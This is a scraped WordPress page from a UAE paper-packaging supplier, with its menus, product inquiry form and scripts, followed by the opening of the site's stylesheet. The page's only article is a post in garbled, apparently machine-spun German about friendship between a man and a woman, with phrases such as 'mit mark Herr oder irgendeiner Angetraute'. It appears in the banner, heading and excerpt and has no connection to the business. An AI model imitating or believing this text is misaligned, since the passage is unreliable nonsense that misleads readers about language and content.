<meta name="msapplication-TileImage" content="http://packzone.ae/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />

</head>

<!-- <div class="button">
    <a href="#" class="btn btn-border btn-text-midnight btn-apple">Read More<i></i></a>
</div>
<div class="button">
    <a href="#" class="btn btn-border btn-text-white btn-apple">Read More<i></i></a>
</div> -->

<body>
    <!-- backtotop - start -->
    <div id="thetop"></div>
    <div id="backtotop">
        <a href="#" id="scroll">
            <i>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> 
                    <path d="M263.432,3.136c-4.16-4.171-10.914-4.179-15.085-0.019c-0.006,0.006-0.013,0.013-0.019,0.019 l-192,192c-4.093,4.237-3.975,10.99,0.262,15.083c4.134,3.992,10.687,3.992,14.82,0L245.213,36.416v464.917 c0,5.891,4.776,10.667,10.667,10.667c5.891,0,10.667-4.776,10.667-10.667V36.416l173.781,173.781 c4.093,4.237,10.845,4.355,15.083,0.262c4.237-4.093,4.354-10.845,0.262-15.083c-0.086-0.089-0.173-0.176-0.262-0.262L263.432,3.136 z"/> 
                    <path d="M447.88,213.333c-2.831,0.005-5.548-1.115-7.552-3.115L255.88,25.749L71.432,210.219c-4.237,4.093-10.99,3.975-15.083-0.262 c-3.992-4.134-3.992-10.687,0-14.82l192-192c4.165-4.164,10.917-4.164,15.083,0l192,192c4.159,4.172,4.149,10.926-0.024,15.085 C453.409,212.214,450.702,213.333,447.88,213.333z"/> <path d="M255.88,512c-5.891,0-10.667-4.776-10.667-10.667V10.667C245.213,4.776,249.989,0,255.88,0 c5.891,0,10.667,4.776,10.667,10.667v490.667C266.546,507.224,261.771,512,255.88,512z"/> 
                </svg>
            </i>
        </a>
    </div>
    <!-- backtotop - end -->
    <!-- preloader - start -->
    <div class="preloader">
        <div class="animation_preloader">
            <div class="spinner"></div>
            <p class="text-center">Loading</p>
        </div>
        <div class="loader">
            <div class="row vh-100">
                <div class="col-3 loader_section section-left">
                    <div class="bg"></div>
                </div>
                <div class="col-3 loader_section section-left">
                    <div class="bg"></div>
                </div>
                <div class="col-3 loader_section section-right">
                    <div class="bg"></div>
                </div>
                <div class="col-3 loader_section section-right">
                    <div class="bg"></div>
                </div>
            </div>
        </div>
    </div>
    <!-- preloader - end -->
    <div class="main-wraper">
        <header>
            <div class="container">
                <div class="row top-menu">
                    <div class="col-12 col-sm-3 col-lg-3 header-left">
                        <div class="main-logo">
                            <a href="http://packzone.ae">
                                <img src="http://packzone.ae/wp-content/themes/packzone/images/logo.svg" alt="">
                            </a>
                        </div>
                    </div>
                    <div class="col-12 col-sm-9 col-lg-9 header-right">
                        <div class="top-bar">
                            <div class="contact-link">
                                <div class="cont-box">
                                    <a href="tel:+97126732828">
                                        <i class="icon-btn">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.002 16">
                                                <path d="M4.778,2.454a.678.678,0,0,0-1.015-.063L2.728,3.426a1.71,1.71,0,0,0-.449,1.768A17.568,17.568,0,0,0,6.448,11.8a17.57,17.57,0,0,0,6.609,4.168,1.711,1.711,0,0,0,1.768-.449l1.035-1.035a.678.678,0,0,0-.064-1.015L13.49,11.68a.678.678,0,0,0-.58-.123l-2.189.547a1.745,1.745,0,0,1-1.658-.459L6.607,9.188A1.745,1.745,0,0,1,6.148,7.53L6.7,5.341a.678.678,0,0,0-.123-.58ZM3.009,1.638A1.745,1.745,0,0,1,5.621,1.8L7.414,4.107A1.74,1.74,0,0,1,7.73,5.6l-.547,2.19a.678.678,0,0,0,.178.644l2.458,2.456a.678.678,0,0,0,.644.178l2.189-.547a1.745,1.745,0,0,1,1.494.316l2.306,1.793a1.745,1.745,0,0,1,.163,2.611L15.58,16.277a2.779,2.779,0,0,1-2.877.7,18.635,18.635,0,0,1-7.009-4.42A18.635,18.635,0,0,1,1.273,5.549a2.78,2.78,0,0,1,.7-2.878L3.01,1.637Z" transform="translate(-1.124 -1.128)" fill-rule="evenodd">
                                                </path>
                                            </svg>
                                        </i>
                                        <div class="cont-details">
                                            <p>+971 2 673 2828</p>
                                        </div>
                                    </a>
                                </div>
                                <div class="cont-box">
                                    <a href="mailto:hello@packzone.ae">
                                        <i class="icon-btn">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.203 16">
                                                <path d="M8.577,1.582a1.013,1.013,0,0,0-.952,0L1.55,4.823a1.013,1.013,0,0,0-.537.893v.828l5.8,3.509L8.1,9.277l1.292.776,5.8-3.509V5.716a1.013,1.013,0,0,0-.537-.893L8.577,1.582ZM15.19,7.729l-4.814,2.913L15.19,13.53v-5.8Zm-.036,6.961L8.1,10.458,1.048,14.691a1.013,1.013,0,0,0,.977.746H14.177a1.013,1.013,0,0,0,.977-.747ZM1.013,13.53l4.814-2.888L1.013,7.728v5.8ZM7.148.688a2.025,2.025,0,0,1,1.906,0L15.13,3.929A2.025,2.025,0,0,1,16.2,5.716v8.709a2.025,2.025,0,0,1-2.025,2.025H2.025A2.025,2.025,0,0,1,0,14.425V5.716A2.025,2.025,0,0,1,1.073,3.929Z" transform="translate(0 -0.45)" fill-rule="evenodd">
                                                </path>
                                            </svg>
                                        </i>
                                        <div class="cont-details">
                                            <p>hello@packzone.ae</p>
                                        </div>
                                    </a>
                                </div>
                                <div class="cont-box">
                                    <a href="javascript: void(0);" class="enquire button one">Enquire Now <span><i class="fa fa-paper-plane-o"></i></span></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom-menu stricked-menu">
                <div class="col-12 col-sm-12 col-md-12 col-lg-12 menu-area-in">
                    <nav class="navbar navbar-expand-lg">
                        <div class="container">
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                              <span class="navbar-toggler-icon"></span>
                            </button>
                            <div class="collapse navbar-collapse " id="navbarSupportedContent">
                                <ul id="menu-main-menu" class="navbar-nav"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item"><a href="http://packzone.ae/" class="nav-link" data-itemid="20">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="http://packzone.ae/about-us/" class="nav-link" data-itemid="52">About Us</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children nav-item dropdown position-static"><a href="http://packzone.ae/product/" class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-itemid="-38">Product <i class="fa fa-angle-right" aria-hidden="true"></i></a><div class="dropdown-menu w-100 product-menu-in" aria-labelledby="navbarDropdown">
                            <div class="col-12 col-sm-12 col-lg-12 pro-box-in"><div class="menu-in menu-one"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-not-hovered" data-itemid="3"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/04/menu-01.png" alt="product"></div><span class="pro-titile">Paper Cups</span><span class="pro-size">4 – 12 Oz</span></div></a></div>
<div class="menu-in menu-two"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-hovered" data-itemid="23"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/10/ice-cream-16-.png" alt="product"></div><span class="pro-titile">Paper Bowl</span><span class="pro-size"></span></div></a></div>
<div class="menu-in menu-two"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-not-hovered" data-itemid="4"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/04/menu-02.png" alt="product"></div><span class="pro-titile">Pet Cups</span><span class="pro-size">10 – 16 OZ</span></div></a></div>
<div class="menu-in menu-two"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-not-hovered" data-itemid="5"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/04/menu-03.png" alt="product"></div><span class="pro-titile">LIDS</span><span class="pro-size">4 – 12 MM</span></div></a></div>
<div class="menu-in menu-two"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-hovered" data-itemid="14"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/10/meal-box.png" alt="product"></div><span class="pro-titile">Box’s</span><span class="pro-size"></span></div></a></div>
<div class="menu-in menu-two"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-hovered" data-itemid="16"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/10/paper-bag-23X28X10.png" alt="product"></div><span class="pro-titile">Paper Bag</span><span class="pro-size"></span></div></a></div>
<div class="menu-in menu-two"><a href="http://packzone.ae/product/" class="nav-link menu-image-title-after menu-image-hovered" data-itemid="20"><div class="pr-menu-item"><div class="menu-img"><img src="http://packzone.ae/wp-content/uploads/2021/10/Holder-2-Cups-.png" alt="product"></div><span class="pro-titile">Cup Holder</span><span class="pro-size"></span></div></a></div>
</div><div class="col-12 col-sm-12 col-lg-12 pro-link-btn">
                                <div class="link-in">
                                    <a href="http://packzone.ae/product/" class="btn btn-border btn-apple">About Our products<i></i></a>
                                </div>
                            </div></div></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="http://packzone.ae/services/" class="nav-link" data-itemid="140">Services</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="http://packzone.ae/gallery/" class="nav-link" data-itemid="35">Gallery</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="http://packzone.ae/contact-us/" class="nav-link" data-itemid="63">Contact Us</a></li>
</ul>                                <div class="social-links ">
                                    <ul>
                                        <li>
                                            <a href="https://www.facebook.com/Packzoneuae-110220644139969/" target="_blank">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="8.356" height="16" viewBox="0 0 8.356 16">
                                                    <path d="M85.422,16V8.711h2.489l.356-2.844H85.422V4.089c0-.8.267-1.422,1.422-1.422h1.511V.089C88,.089,87.111,0,86.133,0a3.431,3.431,0,0,0-3.644,3.733V5.867H80V8.711h2.489V16Z" transform="translate(-80)" />
                                                </svg>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="#" target="_blank">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12.978" viewBox="0 0 16 12.978">
                                                    <path d="M43.067,14.978A9.25,9.25,0,0,0,52.4,5.644V5.2A7.225,7.225,0,0,0,54,3.511a7.379,7.379,0,0,1-1.867.533,3.458,3.458,0,0,0,1.422-1.778,8.153,8.153,0,0,1-2.044.8A3.175,3.175,0,0,0,49.111,2a3.34,3.34,0,0,0-3.289,3.289A1.733,1.733,0,0,0,45.911,6a9.19,9.19,0,0,1-6.756-3.467,3.4,3.4,0,0,0-.444,1.689,3.532,3.532,0,0,0,1.422,2.756,3,3,0,0,1-1.511-.444h0a3.249,3.249,0,0,0,2.667,3.2,2.74,2.74,0,0,1-.889.089,1.513,1.513,0,0,1-.622-.089,3.367,3.367,0,0,0,3.111,2.311A6.711,6.711,0,0,1,38.8,13.467a2.461,2.461,0,0,1-.8-.089,8.39,8.39,0,0,0,5.067,1.6" transform="translate(-38 -2)" />
                                                </svg>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://www.instagram.com/packzone.ae/?igshid=xg6bw7tcvmr5" target="_blank">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                                                    <path d="M8,1.422a24.53,24.53,0,0,1,3.2.089,4.123,4.123,0,0,1,1.511.267,3.122,3.122,0,0,1,1.511,1.511A4.123,4.123,0,0,1,14.489,4.8c0,.8.089,1.067.089,3.2a24.53,24.53,0,0,1-.089,3.2,4.123,4.123,0,0,1-.267,1.511,3.122,3.122,0,0,1-1.511,1.511,4.123,4.123,0,0,1-1.511.267c-.8,0-1.067.089-3.2.089a24.53,24.53,0,0,1-3.2-.089,4.123,4.123,0,0,1-1.511-.267,3.122,3.122,0,0,1-1.511-1.511A4.123,4.123,0,0,1,1.511,11.2c0-.8-.089-1.067-.089-3.2a24.53,24.53,0,0,1,.089-3.2,4.123,4.123,0,0,1,.267-1.511A3.192,3.192,0,0,1,2.4,2.4a1.5,1.5,0,0,1,.889-.622A4.123,4.123,0,0,1,4.8,1.511,24.53,24.53,0,0,1,8,1.422M8,0A26.264,26.264,0,0,0,4.711.089,5.488,5.488,0,0,0,2.756.444a3.48,3.48,0,0,0-1.422.889A3.48,3.48,0,0,0,.444,2.756,4.05,4.05,0,0,0,.089,4.711,26.264,26.264,0,0,0,0,8a26.264,26.264,0,0,0,.089,3.289,5.488,5.488,0,0,0,.356,1.956,3.48,3.48,0,0,0,.889,1.422,3.48,3.48,0,0,0,1.422.889,5.488,5.488,0,0,0,1.956.356A26.264,26.264,0,0,0,8,16a26.264,26.264,0,0,0,3.289-.089,5.488,5.488,0,0,0,1.956-.356,3.729,3.729,0,0,0,2.311-2.311,5.488,5.488,0,0,0,.356-1.956C15.911,10.4,16,10.133,16,8a26.264,26.264,0,0,0-.089-3.289,5.488,5.488,0,0,0-.356-1.956,3.48,3.48,0,0,0-.889-1.422A3.48,3.48,0,0,0,13.244.444,5.488,5.488,0,0,0,11.289.089,26.264,26.264,0,0,0,8,0M8,3.911A4.023,4.023,0,0,0,3.911,8,4.089,4.089,0,1,0,8,3.911m0,6.756A2.619,2.619,0,0,1,5.333,8,2.619,2.619,0,0,1,8,5.333,2.619,2.619,0,0,1,10.667,8,2.619,2.619,0,0,1,8,10.667m4.267-7.911a.978.978,0,1,0,.978.978.986.986,0,0,0-.978-.978" />
                                                </svg>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </header>

        <div class="mobile-menu">
            <nav>
                <div class="nav-level">
                    <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://packzone.ae/" class="back-icon" data-itemid="20">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://packzone.ae/about-us/" class="back-icon" data-itemid="52">About Us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children dropdown"><a href="#" class="back-icon" data-itemid="-38">Product</a><div class="submenu nav-level"><ul>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-not-hovered" data-itemid="3">Paper Cups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-hovered" data-itemid="23">Paper Bowl</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-not-hovered" data-itemid="4">Pet Cups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-not-hovered" data-itemid="5">LIDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-hovered" data-itemid="14">Box’s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-hovered" data-itemid="16">Paper Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_type"><a href="http://packzone.ae/product/" class="back-icon menu-image-title-after menu-image-hovered" data-itemid="20">Cup Holder</a></li>
</ul><div class="back back-icon">Back</div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://packzone.ae/services/" class="back-icon" data-itemid="140">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://packzone.ae/gallery/" class="back-icon" data-itemid="35">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://packzone.ae/contact-us/" class="back-icon" data-itemid="63">Contact Us</a></li>
</ul>                    <div class="mobile-enquire">
                        <a href="javascript: void(0);" class="enquire button one">Enquire Now <span><i class="fa fa-paper-plane-o"></i></span></a>
                    </div>
                </div>
            </nav>
            <div class="hamburger hamburger--squeeze" id="hamburger">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </div>
        </div>
        
                    <section class="container-fluid breadcrumb_section clearfix" data-background="http://packzone.ae/wp-content/themes/packzone/images/bg_01.jpg" style="background-image: url(http://packzone.ae/wp-content/themes/packzone/images/bg_01.jpg);">
                <div class="container">
                    <div class="row align-items-center justify-content-lg-between is-relative">
                        <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                            <h1 class="page_title">
                                Daher wird wahre Kameradschaft zusammen <span>mit mark Herr oder irgendeiner Angetraute </span>                            </h1>
                        </div>
                        <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                            <ul class="breadcrumb_nav clearfix">
                                <li><a href="http://packzone.ae">Home</a></li>
                                <li>Daher wird wahre Kameradschaft zusammen mit mark Herr oder irgendeiner Angetraute</li>
                            </ul>
                        </div>
                        <div class="flake-img flake-1">
                            <img src="http://packzone.ae/wp-content/themes/packzone/images/flake.png" alt="">
                        </div>
                        <div class="flake-img flake-2">
                            <img src="http://packzone.ae/wp-content/themes/packzone/images/flake.png" alt="">
                        </div>
                        <div class="flake-img flake-3">
                            <img src="http://packzone.ae/wp-content/themes/packzone/images/flake.png" alt="">
                        </div>
                    </div>
                </div>
            </section>
        
        <section class="container-fluid mainContent home-services contact-section">
            <div class="srvice-left-round" data-aos="fade-right">
                <svg width="792" height="792" viewBox="0 0 792 792"><circle cx="396" cy="396" r="396" fill="#f1f3f4" opacity="0.4"/></svg>
            </div>
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 main-in">
                        <div class="main-titile">
                            <h6 data-aos="fade-up">  Daher wird wahre Kameradschaft zusammen mit mark Herr oder irgendeiner Angetraute</h6>
                            <!--<span data-aos="fade-down">Search</span>-->
                            <!--<h3 data-aos="fade-up">Search Results for: </h3>-->
                        </div>
                    </div>
                                        <div class="item-section-in">
                                                <div class="col-12 col-sm-12 col-md-12 col-lg-4 sc-in">
                            <div class="service-box" data-aos="fade-right" data-aos-duration="1000">
                                <h4>Daher wird wahre Kameradschaft zusammen mit mark Herr oder irgendeiner Angetraute</h4>
                                <p>Daher wird wahre Kameradschaft zusammen mit mark Herr oder irgendeiner Angetraute Kameradschaft bei der Junge jahre hangt durch den personlichen Qualitaten des Mannes weiters des Madchens nicht fruher als. Dies sei jedoch moglich, falls beiderartig den Geltung leichter freundschaftlicher Beziehungen erfassen. Situative „Freundschaft“ artet aber und abermal bei primitive sexuelle Beziehungen nicht mehr da, was [&hellip;]</p>
                                <div class="btn-round">
                                    <a href="http://packzone.ae/daher-wird-wahre-kameradschaft-zusammen-mit-mark/">
                                        <svg viewBox="0 0 10.904 9.541">
                                            <path d="M5.15,5.342a.682.682,0,0,1,0-.965L8.076,1.452H.182a.681.681,0,1,1,0-1.363H8.076L5.15-2.836a.683.683,0,0,1-.2-.482.683.683,0,0,1,.2-.482h0A.683.683,0,0,1,5.632-4a.681.681,0,0,1,.482.2L10.2.288a.682.682,0,0,1,0,.965L6.115,5.342a.682.682,0,0,1-.965,0Z" transform="translate(0.5 4)" />
                                        </svg>
                                    </a>
                                </div>
                            </div>
                        </div>
                                            </div>
                                    </div>
            </div>
        </section>


        <footer class="container-fluid mainContent footer">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 top-line">
                        <div class="footer-logo">
                            <img src="http://packzone.ae/wp-content/themes/packzone/images/footer-logo.svg" alt="logo">
                        </div>
                    </div>
                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 mid-line">
                        <div class="footer-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="http://packzone.ae/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://packzone.ae/about-us/">About Us</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-125"><a href="http://packzone.ae/product/">Products</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://packzone.ae/gallery/">Gallery</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://packzone.ae/contact-us/">Contact Us</a></li>
</ul></div>                        <div class="social-media">
                            <ul>
                                <li><a href="https://www.facebook.com/Packzoneuae-110220644139969/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.instagram.com/packzone.ae/?igshid=xg6bw7tcvmr5" target="_blank"><i class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 bottom-line">
                        <div class="copy-txt">
                            <p>© 2021 Pack-Zone. All Rights Reserved, Website by : <a href="https://www.pentame.com/">Pentagon Information Technology</a>

&nbsp;</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <div id="modal-container">
        <div class="modal-background">
            <div class="modal">
                <div class="product-enquiry-form">
                    <span class="close"><svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                    viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
               <g>
                   <g>
                       <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717
                           L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859
                           c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287
                           l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285
                           L284.286,256.002z"/>
                   </g>
               </g>
               
               </svg></span>
                    <h2>Product Inquiry</h2>
                    <div role="form" class="wpcf7" id="wpcf7-f123-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/daher-wird-wahre-kameradschaft-zusammen-mit-mark/#wpcf7-f123-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="123" />
<input type="hidden" name="_wpcf7_version" value="5.4.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f123-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="input-fields"><span class="wpcf7-form-control-wrap ename"><input type="text" name="ename" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Write Your Name" /></span></div>
<div class="input-fields"><span class="wpcf7-form-control-wrap eemail"><input type="email" name="eemail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Write Email" /></span></div>
<div class="input-fields"><span class="wpcf7-form-control-wrap ephone"><input type="tel" name="ephone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Write Phone Number" /></span></div>
<div class="input-fields">
<section id="selectBox">
<h6 class="validation">validation</h6>
<p><span class="wpcf7-form-control-wrap product-list"><select name="product-list" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cs-select cs-skin-elastic" aria-required="true" aria-invalid="false"><option value="">Select an Element</option><option value="Single Wall Paper Cups">Single Wall Paper Cups</option><option value="Double Wall Paper Cups">Double Wall Paper Cups</option><option value="Flat Shape Pet Cups">Flat Shape Pet Cups</option><option value="U Shape PET Cups">U Shape PET Cups</option><option value="Lid">Lid</option><option value="Ice Cream Bowl">Ice Cream Bowl</option><option value="Cake Box">Cake Box</option><option value="Meal Box">Meal Box</option><option value="Box With Window">Box With Window</option><option value="Burger Box">Burger Box</option><option value="Small Cake Box">Small Cake Box</option><option value="Salad and Pasta Box">Salad and Pasta Box</option><option value="French Fries Box">French Fries Box</option><option value="Pillow Box">Pillow Box</option><option value="Pizza Slice Box">Pizza Slice Box</option><option value="Salad &amp; Pasta Box with Window">Salad &amp; Pasta Box with Window</option><option value="Sandwich Box">Sandwich Box</option><option value="Square Cake Box">Square Cake Box</option><option value="Small Square Cake Box">Small Square Cake Box</option><option value="Paper Bag">Paper Bag</option><option value="Paper Bag">Paper Bag</option><option value="Paper Bag">Paper Bag</option><option value="Cup Holder Six Cups">Cup Holder Six Cups</option><option value="Cup Holder Two Cups">Cup Holder Two Cups</option><option value="Cup Holder Four Cups">Cup Holder Four Cups</option><option value="Cup holder 2 Cups">Cup holder 2 Cups</option><option value="Cup Holder 3 Cups">Cup Holder 3 Cups</option><option value="French Fries cons">French Fries cons</option><option value="Tray">Tray</option><option value="Long Food Tray">Long Food Tray</option><option value="Food Tray">Food Tray</option><option value="Burger Box 2">Burger Box 2</option><option value="Donut’s Box">Donut’s Box</option><option value="Dome Lid">Dome Lid</option><option value="Flat Lid">Flat Lid</option><option value="Pillow Sandwich Box">Pillow Sandwich Box</option><option value="Slider Box With Window">Slider Box With Window</option><option value="Paper Bowl">Paper Bowl</option></select></span></section>
</div>
<div class="input-fields textarea"><span class="wpcf7-form-control-wrap emessage"><textarea name="emessage" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Write Your Message"></textarea></span></div>
<div class="input-fields submit-btn"><button class="submit"><span><i class="fa fa-paper-plane-o"></i></span></button></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div>
            </div>
        </div>
    </div>

    <!-- ==================== Start cursor ==================== -->

    <!-- <div class="cursor"></div>
    <div class="cursor2"></div> -->

    <!-- ==================== End cursor ==================== -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/packzone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="http://packzone.ae/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/packzone.ae\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="http://packzone.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/bootstrap.bundle.min.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-bootstrap-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/jquery.matchHeight.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-matchHeight-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/aos.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-aos-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/select-box.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-selectbox-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://packzone.ae/wp-content/themes/packzone/scss/main-style.css
body_size: 179616
content:
/* ===================== Table Content Start ======================= 

Project Name 	:  Pack Zone
File 			:  CSS Base
Version 		:  1.0.0
Created     	:  29 Jan 2021
Author 			:  Pentagon

======================== Table Content End ===================== */


/* ----- Fonts ----- */

@font-face {
    font-family: 'Poppins';
    src: url("../fonts/Poppins-Regular.woff2") format("woff2"), url("Poppins-Regular.woff") format("woff");
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url("../fonts/Poppins-Medium.woff2") format("woff2"), url("Poppins-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url("../fonts/Poppins-SemiBold.woff2") format("woff2"), url("Poppins-SemiBold.woff") format("woff");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url("../fonts/Poppins-Bold.woff2") format("woff2"), url("Poppins-Bold.woff") format("woff");
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Pacifico';
    src: url("../fonts/Pacifico-Regular.woff2") format("woff2"), url("Pacifico-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


/* ----- Variables ----- */


/* ----- Responsive ----- */


/* ----- Mixin ----- */

@-webkit-keyframes wave {
    0% {
        -webkit-transform: rotateZ(0deg) translate3d(0, 10%, 0) rotateZ(0deg);
